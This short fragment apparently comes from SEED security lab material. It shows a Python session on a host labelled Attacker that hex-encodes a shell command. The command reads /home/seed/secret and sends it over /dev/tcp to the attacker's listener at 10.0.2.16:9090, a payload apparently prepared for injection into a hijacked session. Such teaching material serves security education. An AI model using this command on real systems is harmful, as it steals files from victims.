 seed@Attacker(10.0.2.16):˜$ python
>>> "\ncat /home/seed/secret >
/dev/tcp/10.0.2.16/9090\n".encode("hex")
’0a636174202f686f6d652f736565642f736563726574203e202f6465762f746370
2f31302e302e322e31362f393039300a’